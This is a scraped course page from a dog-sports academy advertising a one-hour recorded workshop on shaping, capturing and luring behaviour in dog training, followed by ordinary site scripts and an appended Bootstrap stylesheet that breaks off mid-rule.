				WP300: Shaping, Capturing and Luring! Oh My! Ways to Get Behavior			</h2>
									</div>
					
		
	
	
			
	
				<div class="email"><a href="mailto:"></a></div>			

								<div itemprop="articleBody">
		

<!-- START: Tabs -->
<div class="rl_tabs nn_tabs outline_handles outline_content top align_left" role="presentation">

<div class="tab-content">
<div class="tab-pane rl_tabs-pane nn_tabs-pane active active red" id="course-details" role="tabpanel" aria-labelledby="tab-course-details" aria-hidden="false">
<h2 class="rl_tabs-title nn_tabs-title sub-title"><a name="anchor-course-details" class="anchor"></a>Course Details</h2>
<div class=" whitebg-section course-details" ><div class="inner">
<p dir="ltr">Behavior is happening all the time. The key to training behavior is knowing how to create and recognize desirable behavior and then reinforce it so the dog wants to continue to do it! This workshop will explain the different ways to get and increase desirable behavior, how and when to use markers and how to add cues to behaviors. We’ll also discuss the use, benefits and drawbacks of the different methods when applied by pet owners.</p>
<p>See a video trailer here! &nbsp;</p>
<p><iframe width="425" height="350" src="https://www.youtube.com/embed/-KCBOSoDBkI?rel=0" frameborder="0" allowfullscreen></iframe></p>
<p>&nbsp;<div class="row inst"><img src="/images/Rally-FrEe_and_Freestyle/flanery_bio_2_small.jpg" align="left" alt="Julie Flanery" /><strong>Instructor:</strong> <a href="/people/786-people/faculty/1709-julie-flanery">Julie Flanery</a><br/><p>&nbsp;Julie Flanery (she/her), CPDT-KA has been working professionally with dogs and their handlers since 1993. She focuses on the needs of the dog and helping people form a strong relationship, through clear communication, and positive reinforcement. She has placed Obedience...<a href="/people/786-people/faculty/1709-julie-flanery">(Click here for full bio and to view Julie's upcoming courses)</a></p>
</div></p>


</div></div></div>
<div class="tab-pane rl_tabs-pane nn_tabs-pane active red" id="registration" role="tabpanel" aria-labelledby="tab-registration" aria-hidden="true">
<h2 class="rl_tabs-title nn_tabs-title sub-title"><a name="anchor-registration" class="anchor"></a>Registration</h2>
<div class=" whitebg-section registration" >
<h4>This pre-recorded workshop contains an approximate one hour recorded lecture as well as an additional lecture showing video feedback to video and/or questions submitted previously by students.&nbsp; It is currently available on demand and will be placed in your <a href="/my-library#bottom">library section</a> upon purchase.&nbsp; For more information on the library system please <a href="/26617">review our library FAQ.</a></h4>
<p><strong>Note that this topic was originally targeted to pet training professionals to assist them in teaching students.&nbsp; It may contain more advanced terminology when compared to normal pet dog training presentations but is suitable for students which have basic dog training knowledge.</strong></p>
<h4 style="font-size: 12.15999984741211px; background-color: #ffffff;">Registration - $19.95.&nbsp; Includes:</h4>
<ul style="background-color: #ffffff;">
<li>Access to video lecture (approximately one hour in length).</li>
<li>Access to previously recorded feedback session for student questions and videos.</li>
</ul>
<p>		<div class="moduletable">
							<h3>WP300 On Demand</h3>
						<div id="akeeba-bootstrap" class="joomla-version-3 joomla-version-39">
<div class="akeeba-bootstrap">
<div class="row-fluid">
<h2 class="rl_tabs-title nn_tabs-title sub-title">WP300: Shaping, Capturing and Luring! Oh My! Ways to Get Behavior</h2>
<div id="akeebasubs" class="levels awesome">

		


<div class="akeebasubs-awesome">
	<div class="columns columns-1">
						<div class="akeebasubs-awesome-column akeebasubs-level-1359">
			<div class="column-first">
				<div class="akeebasubs-awesome-header">
					<div class="akeebasubs-awesome-level">
						
							WP300 						
					</div>
					<div class="akeebasubs-awesome-price">
												<span class="akeebasubs-awesome-price-currency">$</span><span class="akeebasubs-awesome-price-integer">19</span><span class="akeebasubs-awesome-price-separator">.</span><span class="akeebasubs-awesome-price-decimal">95</span>											</div>
				</div>
				<div class="akeebasubs-awesome-body">
					<div class="akeebasubs-awesome-image">
						<img src="https://www.fenzidogsportsacademy.com/images/Admin_PPP/PPP-Workshop-pricing-self-study.png" />
					</div>
					<div class="akeebasubs-awesome-description">
						<h3 style="text-align: center;">CLICK ON THE PURPLE "ENROLL" BUTTON BELOW TO PURCHASE</h3>																														</div>
				</div>
				<div class="akeebasubs-awesome-footer">
					<td class="akeebasubs-awesome-subscribe">
																		<button
							class="btn btn-inverse"
							onclick="window.location='/component/akeebasubs/new/wp300-retired?format=html&layout=default'">
							Enroll						</button>
							
						
					</td>
				</div>
			</div>
		</div>
				<div class="level-clear"></div>
	</div>
</div>
</div>
<p>Find more details, <a href="/help-page#payments-and-refunds">refund policies </a> and answers to common questions in the<a href="/help-page"> Help center.</a></p>
</div>
</div>
</div>
		</div>
	</p>
</div></div></div><!-- END: Tabs --> 	</div>

	
	<ul class="pager pagenav">
	<li class="previous">
		<a class="hasTooltip" title="OT175: One to One - Nancy Tucker" aria-label="Previous article: OT175: One to One - Nancy Tucker" href="/courses/10-course-descriptions/23426-ot175-one-to-one---nancy-tucker" rel="prev">
			<span class="icon-chevron-left" aria-hidden="true"></span> <span aria-hidden="true">Prev</span>		</a>
	</li>
	<li class="next">
		<a class="hasTooltip" title="WP600: The Perfect Puppy Class: Scheduling, Structure, and Skills" aria-label="Next article: WP600: The Perfect Puppy Class: Scheduling, Structure, and Skills" href="/courses/10-course-descriptions/23621-wp600-the-perfect-puppy-class-scheduling-structure-and-skills" rel="next">
			<span aria-hidden="true">Next</span> <span class="icon-chevron-right" aria-hidden="true"></span>		</a>
	</li>
</ul>
							
						
			
	</div>
	
</script>
	    
</div>
</div>
</div>
</div>
<!-- footer -->
<div class="container-fluid" id="footer-bg">
<div class="container">
<div class="row">
  		<div class="moduletable">
						<ul class="nav menu mod-list" id="footer-list">
<li class="item-332 deeper parent"><a href="/index.php" >FDSA</a><ul class="nav-child unstyled small"><li class="item-333"><a href="/about-us" >About Us</a></li><li class="item-334"><a href="/courses" >What Do We Teach?</a></li><li class="item-335"><a href="/people" >Faculty & Staff</a></li><li class="item-336"><a href="/testimonials" >Testimonials</a></li><li class="item-549"><a href="/fdsa/privacy-policy" >Privacy Policy</a></li></ul></li><li class="item-337 deeper parent"><a href="#student" >Student Resources</a><ul class="nav-child unstyled small"><li class="item-338"><a href="/fdsa-calendar" >Calendar</a></li><li class="item-339"><a href="/new-students/scholarships" >Scholarships</a></li><li class="item-340"><a href="/shop/buy-gift-certificate" >Gift Certificates</a></li><li class="item-341"><a href="https://shop.spreadshirt.com/fdsa-swag/" target="_blank" rel="noopener noreferrer">Swag</a></li><li class="item-342"><a href="/index.php/self-study/fenzi-dog-sport-trainer-certificates" >Trainer Certificates</a></li></ul></li><li class="item-343 deeper parent"><a href="https://www.fenzidogsportsacademy.com/schedule-and-syllabus" >Courses</a><ul class="nav-child unstyled small"><li class="item-344"><a href="/schedule-and-syllabus" >Class Schedules</a></li><li class="item-345"><a href="/classes-by-instructor" >By Instructor</a></li><li class="item-346"><a href="https://www.fenzidogsportsacademy.com/courses" >By Discipline</a></li><li class="item-347"><a href="https://fenzidogsportsacademy.com/index.php/self-study/prerequisite-classes" >Prerequisites</a></li><li class="item-348"><a href="/courses/self-study-courses" >Self Study</a></li></ul></li><li class="item-349 deeper parent"><a href="https://www.fenzidogsportsacademy.com/index.php/self-study/webinars" >Webinars</a><ul class="nav-child unstyled small"><li class="item-350"><a href="/self-study/webinars" >Schedule</a></li><li class="item-351"><a href="/webinar-courses" >Webinar Courses</a></li><li class="item-352"><a href="/buy-webinar" >Register</a></li></ul></li><li class="item-353 divider deeper parent"><span class="separator ">More Learning</span>
<ul class="nav-child unstyled small"><li class="item-354"><a href="https://www.fenzidogsportsacademy.com/index.php/22211" >Podcast</a></li><li class="item-355"><a href="/blog" >Blog</a></li><li class="item-357"><a href="/self-study/growing-up-fdsa-free-ebook" >Puppy Book</a></li><li class="item-358"><a href="/more-learning/private-lessons" >Private Lessons</a></li><li class="item-553"><a href="https://fenziteamtitles.com/" >Team</a></li></ul></li><li class="item-359 deeper parent"><a href="/help-page" >Help!</a><ul class="nav-child unstyled small"><li class="item-360"><a href="/help-page#getting-started" >Getting Started</a></li><li class="item-361"><a href="/help-page#student-faq" >Enrolled Students</a></li><li class="item-362"><a href="/help-page#forums-and-videos" >Video & Images</a></li><li class="item-363"><a href="/help-page#webinars" >Webinars</a></li></ul></li></ul>
		</div>
	
</div>
<div class="row footer">
  <div class="col-sm-7">
		<div class="moduletable">
						

<div class="custom"  >
	<p id="copy"><a class="blue-link"><span style="text-decoration: underline;">Copyright</span></a> ©<span> </span> Fenzi Dog Sports Academy and individual instructors.</p>
<p id="copy"><a class="blue-link" href="mailto:help@fenziacademy.com"><span style="text-decoration: underline;"><span> </span>Technical support - send email to help@fenziacademy.com</span></a></p></div>
		</div>
	
	  <!--<a class="btn mobileswitch">Switch to Desktop Version</a>--><a href="#"
      class="rs-link"
      data-link-desktop="Switch to desktop version"
      data-link-responsive="Switch to responsive / mobile version"
      data-always-visible="false"></a>
  </div>
  <div class="col-sm-5 text-right">
  		<div class="moduletable">
						

<div class="custom"  >
	<p id="connect"><span>Connect with us!</span> <a target="_blank" href="https://www.facebook.com/FenziDogSportsAcademy"> <img style="margin-left: 15px;" src="/images/footer-fb-icon.png" alt="facebook-icon" /> </a> <a  target="_blank" href="/help-page#connect-with-us"> <img src="/images/footer-email-icon.png" alt="email-icon" /> </a> <a  target="_blank" href="https://www.instagram.com/fenzidogsportsacademy/"> <img src="/images/footer-insta-icon.png" alt="instagram-icon" /> </a></p></div>
		</div>
	

</div>
</div>
</div>
</div>
<script>
jQuery(document).ready(function($){
	$('ul.nav.menu.none').removeClass('nav');



});
</script>
<script>
function setCookie(name,value,days) {
    var expires = "";
    if (days) {
        var date = new Date();
        date.setTime(date.getTime() + (days*24*60*60*1000));
        expires = "; expires=" + date.toUTCString();
    }
    document.cookie = name + "=" + (value || "")  + expires + "; path=/";
}
function getCookie(name) {
    var nameEQ = name + "=";
    var ca = document.cookie.split(';');
    for(var i=0;i < ca.length;i++) {
        var c = ca[i];
        while (c.charAt(0)==' ') c = c.substring(1,c.length);
        if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length,c.length);
    }
    return null;
}
jQuery(document).ready(function($){
	
    var gcookie = getCookie('ppkcookie');

    //setTimeout(versionLoad, 1000);

function versionLoad() {
    
    if(gcookie)
    {
    //var mvp = document.getElementById('myViewport');
    //mvp.setAttribute('content',gcookie);
    }

}
    //else
    //{
    //    alert("Set Cookie");
	//setCookie('ppkcookie',mvp.getAttribute('content'));
    //}
	
	
	jQuery( ".mobileswitch" ).click(function() {
	 //var mvp = document.getElementById('myViewport');
        //mvp.setAttribute('content','width=1024');
        //setCookie('ppkcookie','width=1024');
	});
	/*
	jQuery( ".mobileswitch1" ).click(function() {
	 var mvp = document.getElementById('myViewport');
	 if(mvp.getAttribute('content')=="width=1024, initial-scale=1")
	 {
        //mvp.setAttribute('content','width=device-width, initial-scale=1');
        //setCookie('ppkcookie','width=device-width, initial-scale=1');
	 }
	 else
	 {
        //mvp.setAttribute('content','width=1024, initial-scale=1');
        //setCookie('ppkcookie','width=1024, initial-scale=1');
	 }
	});
	*/
	
	
	 	jQuery( "#s_arr" ).click(function() {
	  jQuery('.whitebg-section.syllabus .inner').css('height', 'inherit');
		jQuery(this).hide();
	});
	jQuery( "#p_arr" ).click(function() {
	  jQuery('.whitebg-section.prerequisites-supplies .inner').css('height', 'inherit');
		jQuery(this).hide();
	});
	jQuery( "#sa_arr" ).click(function() {
	  jQuery('.whitebg-section.sample-lecture .inner').css('height', 'inherit');
		jQuery(this).hide();
	});
	jQuery( "#t_arr" ).click(function() {
	  jQuery('.whitebg-section.testimonials .inner').css('height', 'inherit');
		jQuery(this).hide();
	});
	 });
</script>


<script>
   	jQuery(document).ready(function($){
  		                    	});
  </script>
    
    <script>
    jQuery(document).ready(function($){
    $('.other-free-stuff').click(function() {
    window.location = url;
});
    $('.pet-professionals-presentations').click(function() {
      window.location = url;
     });
    $('.pet-dog-presentations').click(function(){
      window.location = url;
    });
    
    });
</script>
  


  


<script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/js/bootstrap.min.js" integrity="sha384-Tc5IQib027qvyjSMfHjOMaLkfuWVxZxUPnCJA7l2mCWNIpG9mGCD8wGNIcPD7Txa" crossorigin="anonymous"></script>
<script src="/templates/fdsa/js/custom.js?2026-01-20-02:37:20" type="text/javascript"></script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.fenzidogsportsacademy.com/media/akeeba_strapper/css/bootstrap.j3.css?21651cc6ea1518cb21f91e33db66dd61
body_size: 18341
content:
.akeeba-bootstrap [class^="icon-"],.akeeba-bootstrap [class*=" icon-"] {
display:inline-block;
width:14px;
height:14px;
margin-top:1px;
margin-right:.3em;
line-height:14px;
vertical-align:text-top;
background-image:url(../img/glyphicons-halflings.png);
background-position:14px 14px;
background-repeat:no-repeat;
}

.akeeba-bootstrap .icon-white,
.akeeba-bootstrap .nav-tabs>.active>a>[class^="icon-"],
.akeeba-bootstrap .nav-tabs>.active>a>[class*=" icon-"],
.akeeba-bootstrap .nav-pills>.active>a>[class^="icon-"],
.akeeba-bootstrap .nav-pills>.active>a>[class*=" icon-"],
.akeeba-bootstrap .nav-list>.active>a>[class^="icon-"],
.akeeba-bootstrap .nav-list>.active>a>[class*=" icon-"],
.akeeba-bootstrap .navbar-inverse .nav>.active>a>[class^="icon-"],
.akeeba-bootstrap .navbar-inverse .nav>.active>a>[class*=" icon-"],
.akeeba-bootstrap .dropdown-menu>li>a:hover>[class^="icon-"],
.akeeba-bootstrap .dropdown-menu>li>a:hover>[class*=" icon-"],
.akeeba-bootstrap .dropdown-menu>.active>a>[class^="icon-"],.akeeba-bootstrap .dropdown-menu>.active>a>[class*=" icon-"] {
background-image:url(../img/glyphicons-halflings-white.png);
}

.akeeba-bootstrap .icon-music {
background-position:-24px 0;
}

.akeeba-bootstrap .icon-search {
background-position:-48px 0;
}

.akeeba-bootstrap .icon-envelope {
background-position:-72px 0;
}

.akeeba-bootstrap .icon-heart {
background-position:-96px 0;
}

.akeeba-bootstrap .icon-star {
background-position:-120px 0;
}

.akeeba-bootstrap .icon-star-empty {
background-position:-144px 0;
}

.akeeba-bootstrap .icon-user {
background-position:-168px 0;
}

.akeeba-bootstrap .icon-film {
background-position:-192px 0;
}

.akeeba-bootstrap .icon-th-large {
background-position:-216px 0;
}

.akeeba-bootstrap .icon-th {
background-position:-240px 0;
}

.akeeba-bootstrap .icon-th-list {
background-position:-264px 0;
}

.akeeba-bootstrap .icon-ok {
background-position:-288px 0;
}

.akeeba-bootstrap .icon-remove {
background-position:-312px 0;
}

.akeeba-bootstrap .icon-zoom-in {
background-position:-336px 0;
}

.akeeba-bootstrap .icon-zoom-out {
background-position:-360px 0;
}

.akeeba-bootstrap .icon-off {
background-position:-384px 0;
}

.akeeba-bootstrap .icon-signal {
background-position:-408px 0;
}

.akeeba-bootstrap .icon-cog {
background-position:-432px 0;
}

.akeeba-bootstrap .icon-trash {
background-position:-456px 0;
}

.akeeba-bootstrap .icon-home {
background-position:0 -24px;
}

.akeeba-bootstrap .icon-file {
background-position:-24px -24px;
}

.akeeba-bootstrap .icon-time {
background-position:-48px -24px;
}

.akeeba-bootstrap .icon-road {
background-position:-72px -24px;
}

.akeeba-bootstrap .icon-download-alt {
background-position:-96px -24px;
}

.akeeba-bootstrap .icon-download {
background-position:-120px -24px;
}

.akeeba-bootstrap .icon-upload {
background-position:-144px -24px;
}

.akeeba-bootstrap .icon-inbox {
background-position:-168px -24px;
}

.akeeba-bootstrap .icon-play-circle {
background-position:-192px -24px;
}

.akeeba-bootstrap .icon-repeat {
background-position:-216px -24px;
}

.akeeba-bootstrap .icon-refresh {
background-position:-240px -24px;
}

.akeeba-bootstrap .icon-list-alt {
background-position:-264px -24px;
}

.akeeba-bootstrap .icon-lock {
background-position:-287px -24px;
}

.akeeba-bootstrap .icon-flag {
background-position:-312px -24px;
}

.akeeba-bootstrap .icon-headphones {
background-position:-336px -24px;
}

.akeeba-bootstrap .icon-volume-off {
background-position:-360px -24px;
}

.akeeba-bootstrap .icon-volume-down {
background-position:-384px -24px;
}

.akeeba-bootstrap .icon-volume-up {
background-position:-408px -24px;
}

.akeeba-bootstrap .icon-qrcode {
background-position:-432px -24px;
}

.akeeba-bootstrap .icon-barcode {
background-position:-456px -24px;
}

.akeeba-bootstrap .icon-tag {
background-position:0 -48px;
}

.akeeba-bootstrap .icon-tags {
background-position:-25px -48px;
}

.akeeba-bootstrap .icon-book {
background-position:-48px -48px;
}

.akeeba-bootstrap .icon-bookmark {
background-position:-72px -48px;
}

.akeeba-bootstrap .icon-print {
background-position:-96px -48px;
}

.akeeba-bootstrap .icon-camera {
background-position:-120px -48px;
}

.akeeba-bootstrap .icon-font {
background-position:-144px -48px;
}

.akeeba-bootstrap .icon-bold {
background-position:-167px -48px;
}

.akeeba-bootstrap .icon-italic {
background-position:-192px -48px;
}

.akeeba-bootstrap .icon-text-height {
background-position:-216px -48px;
}

.akeeba-bootstrap .icon-text-width {
background-position:-240px -48px;
}

.akeeba-bootstrap .icon-align-left {
background-position:-264px -48px;
}

.akeeba-bootstrap .icon-align-center {
background-position:-288px -48px;
}

.akeeba-bootstrap .icon-align-right {
background-position:-312px -48px;
}

.akeeba-bootstrap .icon-align-justify {
background-position:-336px -48px;
}

.akeeba-bootstrap .icon-list {
background-position:-360px -48px;
}

.akeeba-bootstrap .icon-indent-left {
background-position:-384px -48px;
}

.akeeba-bootstrap .icon-indent-right {
background-position:-408px -48px;
}

.akeeba-bootstrap .icon-facetime-video {
background-position:-432px -48px;
}

.akeeba-bootstrap .icon-picture {
background-position:-456px -48px;
}

.akeeba-bootstrap .icon-pencil {
background-position:0 -72px;
}

.akeeba-bootstrap .icon-map-marker {
background-position:-24px -72px;
}

.akeeba-bootstrap .icon-adjust {
background-position:-48px -72px;
}

.akeeba-bootstrap .icon-tint {
background-position:-72px -72px;
}

.akeeba-bootstrap .icon-edit {
background-position:-96px -72px;
}

.akeeba-bootstrap .icon-share {
background-position:-120px -72px;
}

.akeeba-bootstrap .icon-check {
background-position:-144px -72px;
}

.akeeba-bootstrap .icon-move {
background-position:-168px -72px;
}

.akeeba-bootstrap .icon-step-backward {
background-position:-192px -72px;
}

.akeeba-bootstrap .icon-fast-backward {
background-position:-216px -72px;
}

.akeeba-bootstrap .icon-backward {
background-position:-240px -72px;
}

.akeeba-bootstrap .icon-play {
background-position:-264px -72px;
}

.akeeba-bootstrap .icon-pause {
background-position:-288px -72px;
}

.akeeba-bootstrap .icon-stop {
background-position:-312px -72px;
}

.akeeba-bootstrap .icon-forward {
background-position:-336px -72px;
}

.akeeba-bootstrap .icon-fast-forward {
background-position:-360px -72px;
}

.akeeba-bootstrap .icon-step-forward {
background-position:-384px -72px;
}

.akeeba-bootstrap .icon-eject {
background-position:-408px -72px;
}

.akeeba-bootstrap .icon-chevron-left {
background-position:-432px -72px;
}

.akeeba-bootstrap .icon-chevron-right {
background-position:-456px -72px;
}

.akeeba-bootstrap .icon-plus-sign {
background-position:0 -96px;
}

.akeeba-bootstrap .icon-minus-sign {
background-position:-24px -96px;
}

.akeeba-bootstrap .icon-remove-sign {
background-position:-48px -96px;
}

.akeeba-bootstrap .icon-ok-sign {
background-position:-72px -96px;
}

.akeeba-bootstrap .icon-question-sign {
background-position:-96px -96px;
}

.akeeba-bootstrap .icon-info-sign {
background-position:-120px -96px;
}

.akeeba-bootstrap .icon-screenshot {
background-position:-144px -96px;
}

.akeeba-bootstrap .icon-remove-circle {
background-position:-168px -96px;
}

.akeeba-bootstrap .icon-ok-circle {
background-position:-192px -96px;
}

.akeeba-bootstrap .icon-ban-circle {
background-position:-216px -96px;
}

.akeeba-bootstrap .icon-arrow-left {
background-position:-240px -96px;
}

.akeeba-bootstrap .icon-arrow-right {
background-position:-264px -96px;
}

.akeeba-bootstrap .icon-arrow-up {
background-position:-289px -96px;
}

.akeeba-bootstrap .icon-arrow-down {
background-position:-312px -96px;
}

.akeeba-bootstrap .icon-share-alt {
background-position:-336px -96px;
}

.akeeba-bootstrap .icon-resize-full {
background-position:-360px -96px;
}

.akeeba-bootstrap .icon-resize-small {
background-position:-384px -96px;
}

.akeeba-bootstrap .icon-plus {
background-position:-408px -96px;
}

.akeeba-bootstrap .icon-minus {
background-position:-433px -96px;
}

.akeeba-bootstrap .icon-asterisk {
background-position:-456px -96px;
}

.akeeba-bootstrap .icon-exclamation-sign {
background-position:0 -120px;
}

.akeeba-bootstrap .icon-gift {
background-position:-24px -120px;
}

.akeeba-bootstrap .icon-leaf {
background-position:-48px -120px;
}

.akeeba-bootstrap .icon-fire {
background-position:-72px -120px;
}

.akeeba-bootstrap .icon-eye-open {
background-position:-96px -120px;
}

.akeeba-bootstrap .icon-eye-close {
background-position:-120px -120px;
}

.akeeba-bootstrap .icon-warning-sign {
background-position:-144px -120px;
}

.akeeba-bootstrap .icon-plane {
background-position:-168px -120px;
}

.akeeba-bootstrap .icon-calendar {
background-position:-192px -120px;
}

.akeeba-bootstrap .icon-random {
width:16px;
background-position:-216px -120px;
}

.akeeba-bootstrap .icon-comment {
background-position:-240px -120px;
}

.akeeba-bootstrap .icon-magnet {
background-position:-264px -120px;
}

.akeeba-bootstrap .icon-chevron-up {
background-position:-288px -120px;
}

.akeeba-bootstrap .icon-chevron-down {
background-position:-313px -119px;
}

.akeeba-bootstrap .icon-retweet {
background-position:-336px -120px;
}

.akeeba-bootstrap .icon-shopping-cart {
background-position:-360px -120px;
}

.akeeba-bootstrap .icon-folder-close {
background-position:-384px -120px;
}

.akeeba-bootstrap .icon-folder-open {
width:16px;
background-position:-408px -120px;
}

.akeeba-bootstrap .icon-resize-vertical {
background-position:-432px -119px;
}

.akeeba-bootstrap .icon-resize-horizontal {
background-position:-456px -118px;
}

.akeeba-bootstrap .icon-hdd {
background-position:0 -144px;
}

.akeeba-bootstrap .icon-bullhorn {
background-position:-24px -144px;
}

.akeeba-bootstrap .icon-bell {
background-position:-48px -144px;
}

.akeeba-bootstrap .icon-certificate {
background-position:-72px -144px;
}

.akeeba-bootstrap .icon-thumbs-up {
background-position:-96px -144px;
}

.akeeba-bootstrap .icon-thumbs-down {
background-position:-120px -144px;
}

.akeeba-bootstrap .icon-hand-right {
background-position:-144px -144px;
}

.akeeba-bootstrap .icon-hand-left {
background-position:-168px -144px;
}

.akeeba-bootstrap .icon-hand-up {
background-position:-192px -144px;
}

.akeeba-bootstrap .icon-hand-down {
background-position:-216px -144px;
}

.akeeba-bootstrap .icon-circle-arrow-right {
background-position:-240px -144px;
}

.akeeba-bootstrap .icon-circle-arrow-left {
background-position:-264px -144px;
}

.akeeba-bootstrap .icon-circle-arrow-up {
background-position:-288px -144px;
}

.akeeba-bootstrap .icon-circle-arrow-down {
background-position:-312px -144px;
}

.akeeba-bootstrap .icon-globe {
background-position:-336px -144px;
}

.akeeba-bootstrap .icon-wrench {
background-position:-360px -144px;
}

.akeeba-bootstrap .icon-tasks {
background-position:-384px -144px;
}

.akeeba-bootstrap .icon-filter {
background-position:-408px -144px;
}

.akeeba-bootstrap .icon-briefcase {
background-position:-432px -144px;
}

.akeeba-bootstrap .icon-fullscreen {
background-position:-456px -144px;
}

.akeeba-bootstrap .btn-large [class^="icon-"] {
margin-top:2px;
}

.akeeba-bootstrap .nav-list [class^="icon-"] {
margin-right:2px;
}

.akeeba-bootstrap .btn-small [class^="icon-"] {
margin-top:0;
}


.akeeba-bootstrap{/*!
 * Bootstrap v2.2.1
 *
 * Copyright 2012 Twitter, Inc
 * Licensed under the Apache License v2.0
 * http://www.apache.org/licenses/LICENSE-2.0
 *
 * Designed and built with all the love in the world @twitter by @mdo and @fat.
 */}.akeeba-bootstrap article,.akeeba-bootstrap aside,.akeeba-bootstrap details,.akeeba-bootstrap figcaption,.akeeba-bootstrap figure,.akeeba-bootstrap footer,.akeeba-bootstrap header,.akeeba-bootstrap hgroup,.akeeba-bootstrap nav,.akeeba-bootstrap section{display:block}.akeeba-bootstrap audio,.akeeba-bootstrap canvas,.akeeba-bootstrap video{display:inline-block;*display:inline;*zoom:1}.akeeba-bootstrap audio:not([controls]){display:none}.akeeba-bootstrap html{font-size:100%;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}.akeeba-bootstrap a:focus{outline:thin dotted #333;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}.akeeba-bootstrap a:hover,.akeeba-bootstrap a:active{outline:0}.akeeba-bootstrap sub,.akeeba-bootstrap sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}.akeeba-bootstrap sup{top:-.5em}.akeeba-bootstrap sub{bottom:-.25em}.akeeba-bootstrap img{width:auto\9;height:auto;max-width:100%;vertical-align:middle;border:0;-ms-interpolation-mode:bicubic}.akeeba-bootstrap #map_canvas img,.akeeba-bootstrap .google-maps img{max-width:none}.akeeba-bootstrap button,.akeeba-bootstrap input,.akeeba-bootstrap select,.akeeba-bootstrap textarea{margin:0;font-size:100%;vertical-align:middle}.akeeba-bootstrap button,.akeeba-bootstrap input{*overflow:visible;line-height:normal}.akeeba-bootstrap button::-moz-focus-inner,.akeeba-bootstrap input::-moz-focus-inner{padding:0;border:0}.akeeba-bootstrap button,.akeeba-bootstrap html input[type="button"],.akeeba-bootstrap input[type="reset"],.akeeba-bootstrap input[type="submit"]{cursor:pointer;-webkit-appearance:button}.akeeba-bootstrap input[type="search"]{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;-webkit-appearance:textfield}.akeeba-bootstrap input[type="search"]::-webkit-search-decoration,.akeeba-bootstrap input[type="search"]::-webkit-search-cancel-button{-webkit-appearance:none}.akeeba-bootstrap textarea{overflow:auto;vertical-align:top}.akeeba-bootstrap .clearfix{*zoom:1}.akeeba-bootstrap .clearfix:before,.akeeba-bootstrap .clearfix:after{display:table;line-height:0;content:""}.akeeba-bootstrap .clearfix:after{clear:both}.akeeba-bootstrap .hide-text{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.akeeba-bootstrap .input-block-level{display:block;width:100%;min-height:30px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.akeeba-bootstrap body{margin:0;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;line-height:20px;color:#333;background-color:#fff}.akeeba-bootstrap a{color:#08c;text-decoration:none}.akeeba-bootstrap a:hover{color:#005580;text-decoration:underline}.akeeba-bootstrap .img-rounded{-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px}.akeeba-bootstrap .img-polaroid{padding:4px;background-color:#fff;border:1px solid #ccc;border:1px solid rgba(0,0,0,.2);-webkit-box-shadow:0 1px 3px rgba(0,0,0,.1);-moz-box-shadow:0 1px 3px rgba(0,0,0,.1);box-shadow:0 1px 3px rgba(0,0,0,.1)}.akeeba-bootstrap .img-circle{-webkit-border-radius:500px;-moz-border-radius:500px;border-radius:500px}.akeeba-bootstrap .row{margin-left:-20px;*zoom:1}.akeeba-bootstrap .row:before,.akeeba-bootstrap .row:after{display:table;line-height:0;content:""}.akeeba-bootstrap .row:after{clear:both}.akeeba-bootstrap [class*="span"]{float:left;min-height:1px;margin-left:20px}.akeeba-bootstrap .container,.akeeba-bootstrap .navbar-static-top .container,.akeeba-bootstrap .navbar-fixed-top .container,.akeeba-bootstrap .navbar-fixed-bottom .container{width:940px}.akeeba-bootstrap .span12{width:940px}.akeeba-bootstrap .span11{width:860px}.akeeba-bootstrap .span10{width:780px}.akeeba-bootstrap .span9{width:700px}.akeeba-bootstrap .span8{width:620px}.akeeba-bootstrap .span7{width:540px}.akeeba-bootstrap .span6{width:460px}.akeeba-bootstrap .span5{width:380px}.akeeba-bootstrap .span4{width:300px}.akeeba-bootstrap .span3{width:220px}.akeeba-bootstrap .span2{width:140px}.akeeba-bootstrap .span1{width:60px}.akeeba-bootstrap .offset12{margin-left:980px}.akeeba-bootstrap .offset11{margin-left:900px}.akeeba-bootstrap .offset10{margin-left:820px}.akeeba-bootstrap .offset9{margin-left:740px}.akeeba-bootstrap .offset8{margin-left:660px}.akeeba-bootstrap .offset7{margin-left:580px}.akeeba-bootstrap .offset6{margin-left:500px}.akeeba-bootstrap .offset5{margin-left:420px}.akeeba-bootstrap .offset4{margin-left:340px}.akeeba-bootstrap .offset3{margin-left:260px}.akeeba-bootstrap .offset2{margin-left:180px}.akeeba-bootstrap .offset1{margin-left:100px}.akeeba-bootstrap .row-fluid{width:100%;*zoom:1}.akeeba-bootstrap .row-fluid:before,.akeeba-bootstrap .row-fluid:after{display:table;line-height:0;content:""}.akeeba-bootstrap .row-fluid:after{clear:both}.akeeba-bootstrap .row-fluid [class*="span"]{display:block;float:left;width:100%;min-height:30px;margin-left:2.127659574468085%;*margin-left:2.074468085106383%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.akeeba-bootstrap .row-fluid [class*="span"]:first-child{margin-left:0}.akeeba-bootstrap .row-fluid .controls-row [class*="span"]+[class*="span"]{margin-left:2.127659574468085%}.akeeba-bootstrap .row-fluid .span12{width:100%;*width:99.94680851063829%}.akeeba-bootstrap .row-fluid .span11{width:91.48936170212765%;*width:91.43617021276594%}.akeeba-bootstrap .row-fluid .span10{width:82.97872340425532%;*width:82.92553191489361%}.akeeba-bootstrap .row-fluid .span9{width:74.46808510638297%;*width:74.41489361702126%}.akeeba-bootstrap .row-fluid .span8{width:65.95744680851064%;*width:65.90425531914893%}.akeeba-bootstrap .row-fluid .span7{width:57.44680851063829%;*width:57.39361702127659%}.akeeba-bootstrap .row-fluid .span6{width:48.93617021276595%;*width:48.88297872340425%}.akeeba-bootstrap .row-fluid .span5{width:40.42553191489362%;*width:40.37234042553192%}.akeeba-bootstrap .row-fluid .span4{width:31.914893617021278%;*width:31.861702127659576%}.akeeba-bootstrap .row-fluid .span3{width:23.404255319148934%;*width:23.351063829787233%}.akeeba-bootstrap .row-fluid .span2{width:14.893617021276595%;*width:14.840425531914894%}.akeeba-bootstrap .row-fluid 